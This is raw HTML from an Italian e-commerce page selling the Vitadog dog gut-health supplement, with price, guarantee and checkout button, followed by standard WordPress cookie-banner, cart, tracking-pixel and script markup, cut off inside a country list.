															<img fetchpriority="high" decoding="async" width="600" height="427" src="[data-uri]" class="attachment-large size-large wp-image-29581 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="427" /><noscript><img fetchpriority="high" decoding="async" width="600" height="427" src="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png" class="attachment-large size-large wp-image-29581" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog.png 600w, https://fantasticane.com/wp-content/uploads/2021/08/1confezione-vitadog-300x214.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-d165aab elementor-widget elementor-widget-heading" data-id="d165aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 49,95</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f1e7ce4 elementor-widget elementor-widget-text-editor" data-id="f1e7ce4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>a confezione</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5a09bcf elementor-widget elementor-widget-text-editor" data-id="5a09bcf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalemente <del>69,95€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-35b4f13 elementor-widget elementor-widget-heading" data-id="35b4f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Risparmi 20€<br> a confezione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9107f4 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9107f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-780e11e elementor-align-center elementor-widget elementor-widget-button" data-id="780e11e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/vitadog1/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-eebd409 elementor-widget elementor-widget-image" data-id="eebd409" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-29555 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-29555" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-655x73.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/pagamento-sicuro1-1-1-190x21.png 190w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8178522 elementor-widget elementor-widget-text-editor" data-id="8178522" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a3ef77 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a3ef77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a776d6f" data-id="a776d6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-940010b elementor-widget elementor-widget-image" data-id="940010b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2611" height="705" src="[data-uri]" class="attachment-full size-full wp-image-29553 lazyload" alt=""   data-src="https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1.png 2611w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-1024x276.png 1024w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-1536x415.png 1536w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-2048x553.png 2048w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-190x51.png 190w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-333x90.png 333w" data-sizes="auto" data-eio-rwidth="2611" data-eio-rheight="705" /><noscript><img decoding="async" width="2611" height="705" src="https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1.png" class="attachment-full size-full wp-image-29553" alt="" srcset="https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1.png 2611w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-1024x276.png 1024w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-1536x415.png 1536w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-2048x553.png 2048w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-190x51.png 190w, https://fantasticane.com/wp-content/uploads/2021/08/fantasticane-new-1-333x90.png 333w" sizes="(max-width: 2611px) 100vw, 2611px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-1109bc4 elementor-widget elementor-widget-text-editor" data-id="1109bc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="https://fantasticane.com/privacy-cookie-policy/" target="_blank" rel="noopener">Privacy &amp; Cookie Policy</a> | <a style="color: #000000;" href="https://fantasticane.com/termini-e-condizioni/" target="_blank" rel="noopener">Termini e Condizioni</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b137306 elementor-widget elementor-widget-heading" data-id="b137306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 2021. Tutti i diritti riservati<br>Dog Welfare Ltd - 5 Cow Leaze, London, England - VAT: 365704191. All rights reserved</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=Salute+intestinale&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=31992&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fsalute-intestinale%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=Salute+intestinale&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=31992&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fsalute-intestinale%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=Salute+intestinale&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=31992&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fsalute-intestinale%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=Salute+intestinale&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=31992&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fsalute-intestinale%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://fantasticane.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj 